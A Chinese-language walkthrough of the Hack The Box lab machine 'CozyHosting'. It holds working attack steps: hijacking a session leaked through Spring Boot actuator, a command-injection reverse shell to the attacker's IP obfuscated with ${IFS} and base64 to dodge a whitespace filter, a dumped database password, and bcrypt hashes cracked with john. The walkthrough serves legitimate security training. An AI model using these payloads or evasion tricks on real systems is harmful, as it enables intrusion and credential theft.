一次简单的HTB打靶QAQ
CozyHosting
连接事宜
clash不能是全局代理 只能规则 HTB都有重定向 需要添加hosts
1
2
| #HTB
10.10.11.230 cozyhosting.htb
|
就这点小问题调试了半天
进内网
对于nmap而言 初始扫描开放端口有22和80
尝试进入login 常规登录页面 先不考虑sql注入 对网站框架进行探测 目前已知的只有Bootstrap dirsearch对目录进行扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| Target: <http://cozyhosting.htb/>
[22:12:09] Starting:
[22:14:06] 200 - 0B - /Citrix//AccessPlatform/auth/clientscripts/cookies.js
[22:14:28] 400 - 435B - /\\..\\..\\..\\..\\..\\..\\..\\..\\..\\etc\\passwd
[22:14:30] 400 - 435B - /a%5c.aspx
[22:14:31] 200 - 634B - /actuator
[22:14:31] 200 - 5KB - /actuator/env
[22:14:31] 200 - 15B - /actuator/health
[22:14:32] 200 - 10KB - /actuator/mappings
[22:14:32] 200 - 298B - /actuator/sessions
[22:14:32] 200 - 124KB - /actuator/beans
[22:14:33] 401 - 97B - /admin
[22:15:05] 200 - 0B - /engine/classes/swfupload
[22:15:05] 200 - 0B - /engine/classes/swfupload
[22:15:05] 500 - 73B - /error
[22:15:06] 200 - 0B - /examples/jsp/%252e%252e/%252e%252e/manager/html/
[22:15:06] 200 - 0B - /extjs/resources
[22:15:11] 200 - 0B - /html/js/misc/swfupload
[22:15:13] 200 - 12KB - /index
[22:15:18] 200 - 0B - /login.wdm%2e
[22:15:18] 200 - 4KB - /login
[22:15:19] 204 - 0B - /logout
[22:15:37] 400 - 435B - /servlet/%C0%AE%C0%AE%C0%AF
Task Completed
|
发现SpringBoot的actuator路由暴露 进入sessions查看当前可用用户会话
1
2
3
4
5
6
| {
"DD4883683E5DA4805A32289E3DEFD9A2":"UNAUTHORIZED",
"82B7FF206898A695DA9EF50B1476AF80":"UNAUTHORIZED",
"356D732AB979B61C4130F01DA44AB21E":"kanderson",
"66A0387E7118A5AB3817A1426FBED9A1":"UNAUTHORIZED"
}
|
修改cookies即可实现Bypass login页面 详看笔记框架部分Sessions泄露 而后在登录页面能看到一个ssh可能性很高的提交框
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| host=127.0.0.1&username=;`whoami`
HTTP/1.1 302
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 30 Oct 2023 10:57:12 GMT
Content-Length: 0
Location: <http://cozyhosting.htb/admin?error=usage:> ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface] [-b bind_address] [-c cipher_spec] [-D [bind_address:]port] [-E log_file] [-e escape_char] [-F configfile] [-I pkcs11] [-i identity_file] [-J [user@]host[:port]] [-L address] [-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address] [-S ctl_path] [-W host:port] [-w local_tun[:remote_tun]] destination [command [argument ...]]/bin/bash: line 1: app@127.0.0.1: command not found
Connection: close
X-Content-Type-Options: nosniff
X-XSS-Protection: 0
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
|
能看到是有回显的 可用 那么开始反弹shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| host=10.10.11.230&username=;`bash${IFS}-i${IFS}>%26+/dev/tcp/10.10.16.11/9999${IFS}0>%261`
HTTP/1.1 302
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 30 Oct 2023 10:43:30 GMT
Content-Length: 0
Location: <http://cozyhosting.htb/admin?error=Username> can't contain whitespaces!
Connection: close
X-Content-Type-Options: nosniff
X-XSS-Protection: 0
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
|
发现不能有空格 尝试${IFS}替换后还将&url编码为%26 发现还是不得 那么再用一下base64编码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| host=10.10.11.230&username=;`echo${IFS}"YmFzaCAtSSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xMS85OTk5IDA+JjE="|base64${IFS}-d|bash`
HTTP/1.1 302
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 30 Oct 2023 10:39:45 GMT
Content-Length: 0
Location: <http://cozyhosting.htb/admin?error=Username> can't contain whitespaces!
Connection: close
X-Content-Type-Options: nosniff
X-XSS-Protection: 0
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
|
还是有空格 估计是最后的等号补位的问题 去掉俩字符以后成功连接
1
2
3
4
5
| host=10.10.11.230&username=;`echo${IFS}"c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuMTEvOTk5OSAwPiYx"|base64${IFS}-d|bash;`
sh -i >& /dev/tcp/10.10.16.11/9999 0>&1
$ python3 -c 'import pty;pty.spawn("/bin/bash")' 切换bash
|
而后我们可以在当前目录上看到cloudhosting-0.0.1.jar 用python搭建好后解包
1
2
3
4
5
| $ python3 -m http.server 7979
java -cp "/Applications/IntelliJ IDEA.app/Contents/plugins/java-decompiler/lib/java-decompiler.jar" org.jetbrains.java.decompiler.main.decompiler.ConsoleDecompiler -dgs=true /Users/apple/Desktop/cloudhosting-0.0.1.jar ~
unzip
|
以我的mac而言 路径不能设置到桌面上 会无法反编译 使用IDEA打开
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| app@cozyhosting:/app$ psql -h localhost -p 5432 -U postgres -d cozyhosting
psql -h localhost -p 5432 -U postgres -d cozyhosting
Password for user postgres: Vg&nvzAQ7XxR
cozyhosting=# \\dt
\\dt
WARNING: terminal is not fully functional
Press RETURN to continue
List of relations
Schema | Name | Type | Owner
--------+-------+-------+----------
public | hosts | table | postgres
public | users | table | postgres
(2 rows)
cozyhosting=# select * from users;
select * from users;
WARNING: terminal is not fully functional
Press RETURN to continue
name | password | role
-----------+--------------------------------------------------------------+-----
--
kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
admin | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin
(2 rows)
|

这个User的密码通过john的爆破是没有出来 但是通过关键字段搜索可以找到 虽然这个密码没什么用

而后那个admin的密码 可以用john跑出来
1
2
| john -w=/usr/share/wordlists/rockyou.txt admin
manchesterunited
|
但是这个密码一开始使用admin和root甚至backup账号进行ssh都没有连接上 而后查看靶机内用户信息passwd 看看是否有相同密码的用户 而后在passwd文件内发现josh用户 可以使用上述密码登录 能拿到用户flag
这个网站里存储了各类提权命令


